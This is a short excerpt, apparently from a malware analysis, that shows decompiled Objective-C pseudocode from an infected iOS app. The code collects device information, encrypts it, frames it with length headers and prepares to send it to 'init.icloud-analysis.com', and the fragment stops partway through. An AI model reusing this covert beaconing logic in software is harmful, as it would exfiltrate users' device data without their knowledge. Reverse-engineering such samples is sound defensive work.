 objc_release(v5);
}
v16 = objc_msgSend(&OBJC_CLASS___NSMutableData, "data");
v17 = (void *)objc_retainAutoreleasedReturnValue(v16);
v18 = objc_msgSend(&OBJC_CLASS___UIDevice, "AppleIncReserved:", v3);
v39 = objc_retainAutoreleasedReturnValue(v18);
v19 = objc_msgSend(v41, "Encrypt:");
v20 = (void *)objc_retainAutoreleasedReturnValue(v19);
v38 = v20;
v40 = v3;
v44 = __rev((unsigned int)((char *)objc_msgSend(v20, "length") + 8));
v21 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v44, 4);
v43 = 25856;
v37 = objc_retainAutoreleasedReturnValue(v21);
v22 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v43, 2);
v23 = objc_retainAutoreleasedReturnValue(v22);
v42 = 2560;
v24 = objc_msgSend(&OBJC_CLASS___NSData, "dataWithBytes:length:", &v42, 2);
v36 = objc_retainAutoreleasedReturnValue(v24);
objc_msgSend(v17, "appendData:", v37);
objc_msgSend(v17, "appendData:", v23);
objc_msgSend(v17, "appendData:", v36);
objc_msgSend(v17, "appendData:", v20);
v25 = objc_msgSend(&OBJC_CLASS___NSURL, "URLWithString:", CFSTR("http://init.icloud-analysis.com"));
drops.wooyun.org